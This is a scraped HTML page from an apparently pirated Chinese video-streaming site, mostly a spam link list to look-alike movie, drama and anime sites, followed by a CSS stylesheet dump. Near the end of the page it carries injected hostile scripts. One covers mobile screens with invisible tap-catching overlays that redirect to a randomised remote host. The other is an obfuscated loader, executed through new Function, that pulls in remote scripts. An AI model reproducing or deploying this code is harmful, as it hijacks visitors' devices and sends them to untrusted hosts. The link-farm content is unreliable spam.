<a href="https://www.xjrpem.com" target="_blank">韩国影视网</a>

<a href="https://www.smxscj.com" target="_blank">漫岛动漫</a>

<a href="https://www.sjhbnb.com" target="_blank">全民电影网</a>

<a href="https://www.ajgohx.com" target="_blank">穿越短剧</a>

<a href="https://www.vipdnp.com" target="_blank">91美剧网</a>

<a href="https://www.onzdiy.com" target="_blank">爱韩剧</a>

<a href="https://www.wfcn86.com" target="_blank">好看的动漫</a>

<a href="https://www.alicti.com" target="_blank">达达兔影视</a>

<a href="https://www.prnvoa.com" target="_blank">犀牛短剧</a>

<a href="https://www.jnrmxx.com" target="_blank">天天美剧</a>

<a href="https://www.jtthuz.com" target="_blank">韩剧天堂</a>

<a href="https://www.bwteym.com" target="_blank">星星动漫网</a>

<a href="https://www.gfytdk.com" target="_blank">逸凡电影网</a>

<a href="https://www.mxzdyx.com" target="_blank">短剧大全</a>

<a href="https://www.hmkbbc.com" target="_blank">美剧屋</a>

<a href="https://www.gulidj.com" target="_blank">韩剧迷</a>

<a href="https://www.mkmdsm.com" target="_blank">萌道动漫</a>

<a href="c" target="_blank">西瓜影院</a>

<a href="https://www.cgtrow.com" target="_blank">热播短剧</a>

<a href="https://www.bsbfbd.com" target="_blank">久久美剧网</a>

<a href="https://www.eqhosv.com" target="_blank">韩小圈</a>

<a href="https://www.qrzigp.com" target="_blank">58动漫网</a>

<a href="https://www.ckwdeh.com" target="_blank">1080电影网</a>

<a href="https://www.gngobb.com" target="_blank">韩剧天堂</a>

<a href="https://www.lrthoe.com" target="_blank">港剧网官网</a>

<a href="https://www.hytwsd.com" target="_blank">香港电视剧</a>

<a href="https://www.hyoadg.com" target="_blank">风车动漫</a>

<a href="https://www.dnckvt.com" target="_blank">好看动漫网</a>

<a href="https://www.qxhkii.com" target="_blank">布丁动画</a>

<a href="https://www.kskyer.com" target="_blank">短剧网</a>

<a href="https://www.dngjbj.com" target="_blank">红果短剧</a>

<a href="https://www.pqftod.com" target="_blank">河马短剧</a>

<a href="https://www.dnglql.com" target="_blank">微短剧</a>

<a href="https://www.mpmtkj.com" target="_blank">短剧大全</a>

<a href="https://www.gprazh.com" target="_blank">开心短剧网</a>

<a href="https://www.smfetd.com" target="_blank">美剧在线</a>

<a href="https://www.qdlbbb.com" target="_blank">韩剧在线</a>

<a href="https://www.niccb.com" target="_blank">斗罗动漫网</a>

<a href="https://www.ajsof.com" target="_blank">八哥电影网</a>

<a href="https://www.cat18.com" target="_blank">蚕驰短剧网</a>

<a href="https://www.gangrapesweden.com" target="_blank">爱美剧TV</a>

<a href="https://www.tablomodern.com" target="_blank">韩剧TV大全</a>

<a href="https://www.cultquotes.com" target="_blank">橘子动漫网</a>

<a href="https://www.dogandhandler.com" target="_blank">战狼影院</a>

<a href="https://www.selmacsales.com" target="_blank">重生短剧</a>

<a href="https://www.frueaufffoundation.com" target="_blank">看美剧</a>

<a href="https://www.avwakefield.com" target="_blank">韩剧大全</a>

<a href="https://www.gabrieltoueg.com" target="_blank">AGE动漫</a>

<a href="https://www.sirugueusa.com" target="_blank">人人影视</a>

<a href="https://www.bondedcarpet.com" target="_blank">仙侠短剧</a>

<a href="https://www.mvfans.com" target="_blank">热播美剧网</a>

<a href="https://www.4cmitv.com" target="_blank">新韩剧网</a>

<a href="https://www.sv33888.com" target="_blank">动漫网</a>

<a href="https://www.cribf.com" target="_blank">星空影视</a>

<a href="https://www.ivinod.com" target="_blank">瓜瓜短剧</a>

<a href="https://www.52cns.com" target="_blank">美剧府</a>

<a href="https://www.zizuyou.com" target="_blank">热播韩剧网</a>

<a href="https://www.telusers.com" target="_blank">奇奇动漫</a>

<a href="https://www.gzsensue.com" target="_blank">琪琪影院</a>

<a href="https://www.u-mate.com" target="_blank">樱桃短剧</a>

<a href="https://www.jnmoo.com" target="_blank">美剧鸟</a>

<a href="https://www.sxyswl.com" target="_blank">韩国影视网</a>

<a href="https://www.sportkopfhoerertest.com" target="_blank">漫岛动漫</a>

<a href="https://www.celestialnewsonline.com" target="_blank">全民电影网</a>

<a href="https://www.perumahanislamiindonesia.com" target="_blank">穿越短剧</a>

<a href="https://www.barrierealestatepro.com" target="_blank">91美剧网</a>

<a href="https://www.occultboards.com" target="_blank">爱韩剧</a>

<a href="https://www.webmobilestrategies.com" target="_blank">开心动漫网</a>

<a href="https://www.slaveshiptrouvadore.com" target="_blank">达达兔影视</a>

<a href="https://www.kazanjianpianoservice.com" target="_blank">犀牛短剧</a>

<a href="https://www.ivanagorosito.com" target="_blank">天天美剧</a>

<a href="https://www.arizonasecretary.com" target="_blank">星星动漫网</a>

<a href="https://www.endlessdazefest.com" target="_blank">逸凡电影网</a>

<a href="https://www.surfacedesignsystems.com" target="_blank">短剧大全</a>

<a href="https://www.usretirementdirectory.com" target="_blank">美剧屋</a>

<a href="https://www.shillingfordsurgical.com" target="_blank">韩剧迷</a>

<a href="https://www.openingdoorsalberta.com" target="_blank">萌道动漫</a>

<a href="https://www.hillsidegardensperth.com" target="_blank">西瓜影院</a>

<a href="https://www.doggroominginhouston.com" target="_blank">热播剧短</a>

<a href="https://www.thebushcraftreport.com" target="_blank">久久美剧网</a>

<a href="https://www.socialmarketingpymes.com" target="_blank">韩小圈</a>

<a href="https://www.wildwoodmorris.com" target="_blank">58动漫网</a>

<a href="https://www.theglassslipperprombridal.com" target="_blank">1080电影网</a>

<a href="https://www.clevelanddanceacademy.com" target="_blank">爽文短剧</a>

<a href="https://www.turningpointauctions.com" target="_blank">人人美剧</a>

<a href="https://www.niagarafishingservices.com" target="_blank">TSKS韩剧社</a>

<a href="https://www.gamingbetas.com" target="_blank">叮当动漫网</a>

<a href="https://www.decoristaegypt.com" target="_blank">袋鼠影视</a>

<a href="https://www.flintreviewer.com" target="_blank">河马短剧网</a>

<a href="https://www.utahvalleyautos.com" target="_blank">美剧天堂</a>

<a href="https://www.fashionhubforyou.com" target="_blank">97韩剧</a>

<a href="https://www.annetteellendesigns.com" target="_blank">动漫之家</a>

<a href="https://www.boxofficetracker.com" target="_blank">策驰影视</a>

<a href="https://www.moodzzinternational.com" target="_blank">红果短剧</a>

<a href="https://www.itaskassignmenthelp.com" target="_blank">美剧爱</a>

<a href="https://www.juliefinkel.com" target="_blank">韩剧TV网</a>

<a href="https://www.justlistedinmarkham.com" target="_blank">风车动漫</a>

<a href="https://www.varshasoftline.com" target="_blank">星光影视</a>

<a href="https://www.taoke29.com" target="_blank">短剧网</a>

<a href="https://www.faraznews.com" target="_blank">美剧网</a>

<a href="https://www.rumormethis.com" target="_blank">韩剧网</a>

<a href="https://www.socialbrowsr.com" target="_blank">樱花动漫</a>

<a href="https://www.szpa8.com" target="_blank">麻花电影</a>

</div>
</div>
<footer id="footer" class="wrapper app">
<p class="sitemap">
<img src="/statics/logo.png" height="10">
<a href="/gbook.php">求片留言</a>
<span class="space-line-bold"></span>
<a target="_blank" href="/">APP客户端</a>
<span class="space-line-bold"></span>
<a id="aTrans" href="javascript:;" title="简繁转换" style="font-weight: bold;">简</a>
</p >
<p class="">西瓜影院所有内容均来自互联网分享站点所提供的公开引用资源，未提供影视资源上传、存储服务。</p>
</footer>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--top--> 
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="prmjfogo_b" style="'+style+'"></div>');var a=document.getElementsByClassName("prmjfogo_b");a[i].addEventListener("touchend",function(){var prmjfogo_n="https://"+Date.parse(new Date())+"021fa1600710350gc.txmz0y.com"+":8005/cc/7193?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=prmjfogo_n}else{window.location.href=prmjfogo_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`YqHaObqzPTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 J5^C7OpOM6LMDL8J5^C7OpOM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJ5^C7OpOM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJ5^C7OpOM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvJ5^C7OpOM6LMSS880a[J5^C7OpOM6LMSS8}!Xd5 J5^C7OpOM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0@}7d}K001}0sn0p(mFR^40Tm(O^"%"g{00n/((/1}Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28J5^C7OpOM^PYqLY[D62fODmqO(dF6O2mh5Y78J5^C7OpOM^PJ5^C7OpOM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJ5^C7OpOM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0@}7d}K001}0sn0p(mFR^40Tm(O^"%"g{00n/f/1}Qsj(8}v28J5^C7OpO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"J5^C7OpOMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0@}7d}K001}0sn0"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/1}Qs"a! (mO2OJY287_2(F6O2cYa[J5^C7OpOM6LMDL8J5^C7OpOM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"J5^C7OpOMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0@}7d}K001}0sn0ppmq46(D0m(O^"%"g{00n\/L(/1}Qsj28J5^C7OpO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hillsidegardensperth.com/statics/css/style.css?=3.5.8
body_size: 14352
content:
*{margin:0;padding:0}*,:after,:before{box-sizing:border-box}body,html{height:100%}html{-webkit-tap-highlight-color:transparent;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.6;font-size:14px;-webkit-tap-highlight-color:transparent}input,button,textarea,select{outline:none;resize:none;border:none;-webkit-appearance:none;appearance:none;background:0 0;color:inherit;font:inherit}body,input,textarea,select,button{-webkit-touch-callout:none;-webkit-font-smoothing:antialiased;font-family:-apple-system-font,BlinkMacSystemFont,helvetica neue,pingfang sc,hiragino sans gb,microsoft yahei ui,microsoft yahei,Arial,sans-serif}body{color:#282828;background:#fff}img{border:none}em{font-style:normal}button{cursor:pointer;background:0 0}button,video{border:none;outline:none}ol,ul,li,dl,dd,dt{list-style:none}h1,h2,h3,h4{font-weight:400}a{text-decoration:none;color:#282828;outline:none}a:hover{text-decoration:none;color:#ff2a14}table{empty-cells:show;border-collapse:collapse}caption,th{text-align:left;font-weight:400}select::-ms-expand,input[type=radio]::-ms-check,input[type=checkbox]::-ms-check,input[type=text]::-ms-clear,input[type=tel]::-ms-clear,input[type=number]::-ms-clear{display:none}input[type=radio],input[type=checkbox]{clip:rect(0,0,0,0)}.wrapper{width:100%}.content{width:100%;max-width:1760px;margin:0 auto}.none{display:none!important}.padpro{display:none}.phone{display:none}.shadow{box-shadow:0 0 10px -3px rgba(0,0,0,.16)}.shadow-large,#search-content .search-box,.box,.box::after,.box::before{box-shadow:0 7px 21px rgba(149,157,165,.22)}.shadow-larger{box-shadow:0 10px 30px rgba(0,0,0,.3)}.shadow-drop,.btn-aux-o:hover,.drop:hover .drop-content-box{box-shadow:0 3px 12px rgba(0,0,0,.18)}.transition,.nav-menu-icon::after,.switcher-label i,.block-box-content .title::after,.block-box-bg{transition:all .2s ease-in}.transition-bg,.shortcuts-overlay,.shortcuts-mobile-overlay{transition:background-color .3s ease}.transition-d,.drop-content-box,.tips-box{transition-duration:300ms}.border,.btn-block-o,.btn-aux-o,.grid-more-link,.popup-btn-o{position:relative}.border::after,.btn-block-o::after,.btn-aux-o::after,.grid-more-link::after,.popup-btn-o::after{border:1px solid #d7dae1;position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transform-origin:0 0;transform-origin:0 0;pointer-events:none}@media only screen and (max-width:1024px){.border::after,.btn-block-o::after,.btn-aux-o::after,.grid-more-link::after,.popup-btn-o::after{width:200%;height:200%;-webkit-transform:scale(.5);transform:scale(.5)}}.border-top,#footer,.library-box,#friendlink{position:relative}.border-top::after,#footer::after,.library-box::after,#friendlink::after{content:" ";position:absolute;left:0;top:0;width:100%;height:1px;background-color:#eaedf1}.border-bottom,.play .app-text{position:relative}.border-bottom::after,.play .app-text::after{content:" ";position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#eaedf1}@media only screen and (max-width:1024px){.border-top::after,#footer::after,.library-box::after,#friendlink::after,.border-bottom::after,.play .app-text::after{-webkit-transform:scaleY(.5);transform:scaleY(.5)}}.arrow-bottom,.drop-content-items::before{width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:8px solid rgba(7,7,10,.92)}.arrow-top,.module-tab-item.selected::after{width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-top:8px solid rgba(7,7,10,.92)}@font-face{font-family:dianyingim;src:url(../fonts/dianyingim.eot?fggf);src:url(../fonts/dianyingim.eot?fggf#iefix) format("embedded-opentype"),url(../fonts/dianyingim.ttf?fggf) format("truetype"),url(../fonts/dianyingim.woff?fggf) format("woff"),url(../fonts/dianyingim.svg?fggf#dianyingim) format("svg");font-weight:400;font-style:normal;font-display:block}[class^=icon-],[class*=" icon-"]{font-family:dianyingim!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:revert;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-apple:before{content:"\e922"}.icon-app:before{content:"\e921"}.icon-android:before{content:"\e920"}.icon-domain:before{content:"\e91f"}.icon-next:before{content:"\e91e"}.icon-home:before{content:"\e91d"}.icon-happy:before{content:"\e900"}.icon-arrow-bottom-o:before{content:"\e901"}.icon-watch-history:before{content:"\e902"}.icon-search:before{content:"\e903"}.icon-arrow-bottom:before{content:"\e904"}.icon-play:before{content:"\e905"}.icon-cate-zy:before{content:"\e906"}.icon-clear:before{content:"\e907"}.icon-cate-dm:before{content:"\e908"}.icon-cate-ds:before{content:"\e909"}.icon-cate-dy:before{content:"\e90a"}.icon-close-o:before{content:"\e90b"}.icon-all:before{content:"\e90c"}.icon-arrow-right:before{content:"\e90d"}.icon-sort:before{content:"\e90e"}.icon-close:before{content:"\e90f"}.icon-share:before{content:"\e910"}.icon-arrow-right-o:before{content:"\e911"}.icon-hot:before{content:"\e912"}.icon-hot-o:before{content:"\e913"}.icon-more:before{content:"\e914"}.icon-warn:before{content:"\e915"}.icon-tv:before{content:"\e916"}.icon-video-file:before{content:"\e917"}.icon-qrcode:before{content:"\e918"}.icon-download:before{content:"\e919"}.icon-url:before{content:"\e91a"}.icon-download-bold:before{content:"\e91b"}.icon-screen-o:before{content:"\e91c"}.icon{width:16px;height:16px;margin-right:5px}.more i{margin:0 -5px 0 0}.more i,.load-all i{vertical-align:-1px;transform:scale(.8)}.load-all{min-width:230px;text-align:center;color:rgba(7,7,10,.92);font-weight:700}@media only screen and (max-width:559px){.load-all{min-width:100%}}.shortcuts-overlay,.shortcuts-mobile-overlay{pointer-events:none;position:fixed;top:0;left:0;bottom:0;right:0;background-color:transparent;content:"";z-index:9}.space-line-bold{margin:5px 10px;width:2px;border-radius:5px;background:#c2c6d0;float:left;height:13px}.line{height:1px;background:#eaedf1;margin:5px 0}.flex,.nav,.module-heading{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.flex-end,#index-nav,.module-tab{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end}.flex-start{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.nowrap,.list-item-link,.module-blocklist a,.module-item-title,.module-item-text,.module-row-title h4,.module-row-title p,.video-subtitle,.video-info-aux,.video-info-items .video-info-actor,.tips-list li,.module-search-item .video-info-header h3,.module-search-item .video-info-items:nth-child(3) .video-info-item{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.disabled{cursor:not-allowed!important}.slash{padding:0 7px;color:#d7dae1}.slash:first-child{display:none}.scroll-box-y{max-height:30vh;overflow-y:auto}.scroll-box-y::-webkit-scrollbar{width:6px;height:1px}.scroll-box-y::-webkit-scrollbar-thumb{border-radius:10px;background:rgba(0,0,0,.51)}.scroll-box-y::-webkit-scrollbar-track{background:0 0;margin:2px}.playon789{height:8px;position:absolute;left:calc(50% - 11px);bottom:0}.playon789 i{width:4px;height:6px;border-radius:5px 5px 0 0;background-color:#ff2a14;position:absolute;bottom:0;left:0}.playon789 i:nth-last-child(1){animation:playon789 .8s .3s infinite}.playon789 i:nth-last-child(2){animation:playon789 .8s .1s infinite;left:6px}.playon789 i:nth-last-child(3){animation:playon789 .6s .2s infinite;left:12px}.playon789 i:nth-last-child(4){animation:playon789 1s .3s infinite;left:18px}@keyframes playon789{0%{height:70%}50%{height:100%}100%{height:35%}}.bg-ball{z-index:-10;position:absolute;top:-30px;left:calc(50% - 20px);width:26px;height:57px;border-radius:50px 50px 0 0;background-image:linear-gradient(-180deg,#ff2a14,rgba(255,255,255,0) 83%);opacity:.38}.bg-ball::after{content:"";position:absolute;top:68px;left:-30px;width:20px;height:30px;border-radius:50px 50px 0 0;background-image:linear-gradient(-180deg,#ff9800,rgba(255,255,255,0) 79%)}.bg-ball::before{content:"";position:absolute;top:40px;right:-35px;left:auto;width:14px;height:40px;border-radius:50px 50px 0 0;background-image:linear-gradient(-180deg,#34a853,rgba(255,255,255,0) 77%)}.btn-xsmall,.video-player-handle .handle-btn em,.tips-list span{padding:0 5px;line-height:20px;font-size:12px;border-radius:5px;display:inline-block!important}.btn-small,.video-info-aux .tag-link{padding:0 10px;line-height:28px;font-size:14px;border-radius:10px;display:inline-block}.btn-base,.more,.search-tag a,.module-tab-item,.module-blocklist a,.library-item,.video-serial{padding:0 20px;line-height:35px;font-size:14px;display:inline-block;border-radius:10px}.btn-large,.load-all,.popup-btn,.popup-btn-o,.page-number{padding:0 15px;line-height:40px;font-size:14px;display:inline-block;border-radius:10px}.btn-block-o{text-align:center;width:70px;display:inline-block;height:70px;padding:10px 0}.btn-block-o::after{border-radius:10px}.btn-block-o i{font-size:18px;line-height:30px;color:rgba(0,0,0,.51);display:block}.btn-no{background:rgba(0,0,0,.28);cursor:not-allowed}.btn-gray,.more,.load-all,.module-tab-item,.module-blocklist a,.video-info-aux .tag-link,.page-number{background:#f3f5f7;color:rgba(0,0,0,.68)}.btn-gray:hover,.more:hover,.load-all:hover,.module-tab-item:hover,.module-blocklist a:hover,.video-info-aux .tag-link:hover,.page-number:hover{background:#eaedf1}.btn-gray-dark{background:#d7dae1}.btn-gray-dark:hover{background:#c2c6d0}.btn-main,.popup-btn{background:#ff2a14;color:#fff}.btn-yellow{background:#ff9800;color:#fff}.btn-main-linear,.btn-important{background:#ff2a14;background:linear-gradient(90deg,#ff9800,#ff2a14)!important}.btn-aux-linear,.btn-aux,.btn-aux-o:hover,.video-player-handle .handle-btn em{background:#34a853;background:linear-gradient(90deg,#7ec53d,#34a853)}.btn-aux-linear:hover,.btn-aux:hover,.btn-aux-o:hover,.video-player-handle .handle-btn em:hover,.btn-main-linear:hover,.btn-important:hover{color:#fff}.btn-main-light,.module-item-go.selected .module-item-cover .module-item-pic i,.module-item-go .module-item-cover:hover .module-item-pic i{background:#fde6dd}.btn-dark-light{background:rgba(0,0,0,.62);color:#fff}.btn-dark-light:hover{background:rgba(0,0,0,.83);color:#fff}.btn-aux{margin-left:10px}.btn-important,.btn-aux{border-radius:50px;padding:0 30px;color:#fff;cursor:pointer}.noplaylist i,.btn-aux i{margin-right:5px;font-weight:900;font-size:14px;vertical-align:-1px}.btn-aux-o{color:#34a853;background:#ecf9f0}.btn-aux-o:hover::after{border:none}.btn-aux-o::after{border-color:#34a853;border-radius:50px}.btn-important i{margin-right:5px;font-size:12px;vertical-align:1px}.noplaylist{background:rgba(0,0,0,.51);color:#f3f5f7;border-radius:50px;padding:0 30px;cursor:not-allowed}@media only screen and (max-width:559px){.btn-base,.more,.search-tag a,.module-tab-item,.module-blocklist a,.library-item,.video-serial{font-size:12px}.slash{padding:0 4px}.mobile-open{overflow:hidden;height:100%}.mobile{overflow:hidden;height:100%}}#header{position:relative}#footer{background:#f3f5f7;font-size:12px;color:rgba(0,0,0,.51);padding:10px 20px}#header::after{content:'';position:absolute;width:100%;left:0;top:100%;z-index:-1;background:#eaedf1}.homepage #header{margin-bottom:50px;padding:0 15px}.homepage #header::after{height:90%;top:0}.page #header{margin-bottom:30px;background:rgba(7,7,10,.92)}.view #header::after{height:388%}.article #header::after,.library #header::after{height:238%}.nfpage #header::after{height:350%}.play #header{margin:0}.search #header{margin:0;background:0 0}.search #header::after{height:120px;top:0;z-index:-2;background:url(../images/searchbg.jpg?1);background-position:center center;background-size:100%}.drop-content{position:absolute;top:38px;padding:10px 10px 25px;font-size:0;right:0;margin:-5px -35% 0;min-width:210px;max-width:330px;pointer-events:none;height:auto;overflow:hidden;z-index:10}.drop-content-box{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0;background:#fff;border-radius:10px;border-top-right-radius:7px}.drop-content-box::after{border-radius:10px}.drop-content-items{padding:15px;position:relative}.drop-content-items::before{content:'';border-bottom-color:#fff;position:absolute;top:-8px;z-index:20;right:18px}.drop-content-items li{font-size:14px}.drop-content-items li 